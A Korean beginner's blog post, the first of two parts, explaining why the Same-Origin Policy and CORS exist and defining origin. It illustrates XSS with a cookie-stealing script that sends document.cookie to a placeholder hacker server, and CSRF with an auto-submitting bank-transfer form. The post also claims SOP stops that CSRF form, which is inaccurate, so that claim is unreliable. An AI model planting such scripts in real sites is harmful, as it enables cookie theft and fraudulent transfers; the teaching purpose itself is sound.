.png)
출처
CORS와 SOP의 탄생 배경 💻
아마 이 글을 읽으시는 분들이라면, 위 기사와 같이 사용자의 정보가 해킹당했다는 기사를 한번쯤은 보셨을거예요 ㅠ 이 같은 사건은 비일비재하게 현대사회에서 계속 끊이지 않고 있는데, 이것을 최소한 보안하기 위해서 나온 정책이 바로 오늘 포스팅할 CORS(Cross-Origin Resource Sharing)와 SOP(Same-Origin Policy) 입니다.
먼저, 예전에 해킹에 사용되었던 방식을 하나로 예시를 들어보겠습니다.

> Cross-Site Scripting (XSS)

예시 시나리오 :
- 한명의 해커가 웹사이트에 하나의 게시글을 쓸 때 사용자(브라우저)의 쿠키 정보를 빼오는 JAVASCRIPT 코드를 집어넣음
<script>window.location = "http://해커의 웹서버주소/?cookie="+document.cookie</script>- 다른 사용자가 로그인을 하고, 로그인 정보가 쿠키에 저장됨
- 해당 해커의 게시글을 클릭시, 악성코드가 자동으로 발동됨
- 해커의 웹사이트에 사용자의 정보가 담긴 쿠키가 전송됨
- 개인 정보 유출 ㅠㅅㅠ 😱
위와 같이, 악성코드를 웹사이트에 심어서 다른 사용자의 정보를 빼오는 방식을 XSS (Cross-Site-Scripting)이라고 합니다.

> Cross-site request forgery (CSRF)

또 하나의 방식은 바로 CSRF 인데, 위의 방식은 같은 웹사이트 내에서 악성코드를 심는 식이였다면, 이번 방식은 사용자가 로그인을 하고, 해커가 만든 웹페이지를 방문시 로그인데이터를 약용하는 방식입니다.
예시 시나리오:
- 사용자가 은행사이트에 로그인한다. (www.mybank.com)
- 새로운 탭을 눌러서 해커가 만든 웹페이지를 방문한다.(www.해커.com)
- 해커의 웹페이지는 다음과 같이 코드를 넣어서 사용자의 은행 계좌에서 돈을 해커의 계좌로 입금 시키라는 요청을 보낸다.
<form action = "은행주소" method = POST>
<input name = "받는사람" value = "해커 계좌">
<input name = "금액" value = 1000>
</form>
<script>document.forms[0].submit()</script>
- 은행 웹서버는 사용자의 브라우저 (chrome)에 저장되어 있는 사용자 인증 정보때문에 정상적인 사용자의 요청이라고 인식한다.
- 돈을 탈탈 털린다. ㅠㅅㅠ😱
> 웹 보안의 취약점
위와 같은 공격은 서버가 브라우저의 요청을 신뢰한다는 것때문에 발생된 것인데, 이게 이렇게 어려운 문제라고 생각하실지도 모르지만, 서버입장에서는 브라우저에서 전송되는 http 메세지에 의존하여 실행되기 때문에 사실상 요청이 해커가 심은 악성코드의 요청인지 or 진짜 사용자의 요청인지 구분할 수 가 없죠. 저번 HTTP에 대해서 알아보자! 포스팅에서 말씀드렸듯이 HTTP는 STATELESS이기 때문에 내가 보낸 첫번째로 보낸 요청과 두번째로 보낸 요청 사이에 관계가 없는 것처럼요 ㅠㅠ 그래서 이 점들을 보안하기 위해서 나온것이 바로 SOP 와 CORS 라는 정책입니다.
SOP 와 CORS 🛠️
> "출처"에 대한 이해
- SOP = Same-Origin Policy
- CORS = Cross-Origin Resource Sharing

여러분들이 이 두 가지 정책에 대해서 알기 위해서는 이 Oigin(출처)에 대한 이해가 있어야 됩니다. 브라우저에서 웹서버의 위치를 나타내는 URL은 하나의 문자열 같아도 여러가지의 구성분으로 이루어져 있는데, 이 출처에 대한 정보는 여기 URL에서 확인 가능한데요 !

여기서 HTTP가 프로토콜이라는 것은 저번 포스팅때 했었구... HOST는 그 웹주소의 도메인 이름이라고 생각하시면 됩니다. 그리고, 위의 그림에는 안나와 있지만, 해당 HOST를 어떤 게이트로 들어가는지 체크하는 PORT 라는 구성물도 있어요.
이 출처라는 것은 어렵게 생각하시지 마시고, 방금 굴게 표시한 PROTOCOL + HOST + PORT를 일컫는 말로, 만약
- 세가지 요소들이 전부 같다 = 같은 출처 (Same Origin)
- 세가지 중 하나라도 틀리다 = 다른 출처 (Cross Origin)
이렇게 이해하시면 편해요 ㅎㅎ

- 예제

> Same-Origin Policy (SOP)
드.디.어 ! SOP에 대해서 이야기를 해볼까요 ? ㅎㅎ (서론이 항상 너무 긴거같다 ㅠㅠ )
그 이름에서 유추할 수 있듯이, SOP 란 ?
동일 출처 정책(same-origin policy)은 자바스크립트 코드가 웹 콘텐츠와 상호 작용을 할 수 있다는 사실 전반에 걸친 폭넓은 보안 제약 사항이다. 이 정책은 일반적으로
<iframe>요소를 포함한 웹 페이지나 새로운 브라우저 창이 열릴 때 작동하는데, 한 창이나 프레임의 코드는 동일 출처 정책의 감독하에 다른 창이나 프레임과 상호작용한다. 다시 말해서 자바스크립트는 스크립트를 포함하고 있는 문서와 같은 출처의 문서에 있는 window와 Document 객체의 속성만을 사용할 수 있다.
그래서 위에 나온 CSRF와 같은 상황에서 www.해커의 사이트주소.com 에서 www.은행사이트.com으로 요청을 보내도 두 URL 사이의 출처가 다르기 때문에 해커의 웹사이트의 javascript는 작동이 안되게 되는 것이죠! 😄
하.지.만, 이렇게 되면 한 웹사이트내에서만 자원을 접근할 수 있기 때문에 다른 웹사이트의 이미지나 글을 가져올수도 없겠죠? ☹️ 실제 이 웹이라는 오픈된 환경에서 다른 출처의 자원을 가져와서 사용하는 일은 비일비재한데, 이 정책으로 그런 것을 전부 막는다는 것은 말도 안되는 일이기 때문에 몇가지 예외적인 경우를 두었고 그 중 하나가 바로 CORS 조항을 지킨 자원입니다.
- 대충 CORS를 사용하면 다른 출처의 자원을 쓸수 있다는 뜻
Access to network resources varies depending on whether the resources are in the same origin as the content attempting to access them.
Generally, reading information from another origin is forbidden. However, an origin is permitted to use some kinds of resources retrieved from other origins. For example, an origin is permitted to execute script, render images, and apply style sheets from any origin. Likewise, an origin can display content from another origin, such as an HTML document in an HTML frame. Network resources can also opt into letting other origins read their information, for example, using Cross-Origin Resource Sharing.
웹 조항 중 CORS 내용 링크
> Cross-Origin Resource Sharing (CORS)
CORS 란 ?
교차 출처 리소스 공유(Cross-Origin Resource Sharing, CORS)는 추가 HTTP 헤더를 사용하여, 한 출처에서 실행 중인 웹 애플리케이션이 다른 출처의 선택한 자원에 접근할 수 있는 권한을 부여하도록 브라우저에 알려주는 체제입니다. 웹 애플리케이션은 리소스가 자신의 출처(도메인, 프로토콜, 포트)와 다를 때 교차 출처 HTTP 요청을 실행합니다.
즉, HTTP 통신을 할 때 추가적으로 HEADER 구간에 CORS 관련을 입력하여서 다른 출처의 자원을 허용하는 방식인 것이죠 ! 😄
-

CORS의 기본적인 동작방식은 밑에 이미지를 봐주세요 !

일단 마무리 ...
글이 너무 길어지는 관계로 2탄으로 나누어서 적을려고 합니다 ㅠ
다음 글에서는 -
CORS가 적용되는 3가지 시나리오
-
CORS 문제 발생시 해결하는 방법등에 대해서
포스팅 해보겠습니다
